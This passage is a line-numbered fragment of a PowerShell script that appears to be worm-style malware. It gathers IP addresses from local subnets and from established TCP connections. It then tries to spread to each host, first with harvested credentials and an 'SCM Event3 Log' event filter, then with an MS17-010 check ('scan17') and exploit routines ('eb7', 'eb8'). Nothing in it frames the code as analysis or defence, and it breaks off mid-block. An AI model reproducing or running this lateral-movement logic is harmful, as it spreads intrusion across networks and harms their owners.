 191 foreach ($Network in $Networks)
192 {
193
194 $IPAddress = $Network.IpAddress[0]
195 if ($IPAddress -match '^169.254'){continue}
196 $SubnetMask = $Network.IPSubnet[0]
197 $ips=Get-NetworkRange $IPAddress $SubnetMask
198 $tcpconn = netstat -anop tcp
199 foreach ($t in $tcpconn)
200 {
201 $line =$t.split(' ')| ?{$_}
202 if (!($line -is [array])){continue}
203 if ($line.count -le 4){continue}
204 $i=$line[-3].split(':')[0]
205 if ( ($line[-2] -eq 'ESTABLISHED') -and ($i -ne '127.0.0.1') -and ($ips -notcontains $i))
206 {
207 $ips+=$i
208 }
209 }
210 if (([Environment]::TickCount-$stime)/1000 -gt 10400){break}
211
212 foreach ($ip in $ips)
213 {
214 if (([Environment]::TickCount-$stime)/1000 -gt 10400){break}
215 if ($ip -eq $IPAddress){continue}
216 if ($ipsu -notcontains $ip)
217 {
218 $re=0
219 if ($a.count -ne 0)
220 {
221 $re = test-ip -ip $ip -creds $a -nic $nic -ntlm $NTLM -filter_name "SCM Event3 Log"
222 }
223 if ($re -eq 1){$ipsu =$ipsu +" "+$ip}
224 else
225 {
226 $vul=scan17($ip)
227 if (($vul -eq $true) -and ($i17 -notcontains $ip))
228 {
229 $res=eb7 $ip $sc
230 if (!($res -eq $true))
231 {eb8 $ip $sc}
232 $i17 = $i17 + " "+$ip
233 }